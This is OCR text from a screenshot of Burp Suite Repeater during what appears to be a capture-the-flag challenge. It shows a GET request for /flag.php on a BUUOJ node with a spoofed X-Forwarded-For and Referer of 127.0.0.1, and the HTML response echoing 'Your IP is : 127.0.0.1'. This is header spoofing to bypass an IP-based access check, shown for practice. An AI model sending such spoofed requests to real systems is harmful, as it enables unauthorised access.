 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://node4.buuoj.cn:28155 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:28155
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Referer: http://127.0.0.1/index.php
7 Accept-Encoding: gzip, deflate
8 X-Forwarded-For: 127.0.0.1
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : 127.0.0.1
</h2>
</label>
66 </div>
67 </div>
68 </div>
69 <div class="col-md-4">
70 </div>
71 </div>
72 </div>
73 </body>
74 </html>
? Search... 0 matches
INSPECTOR
Done 2,443 bytes | 119 millis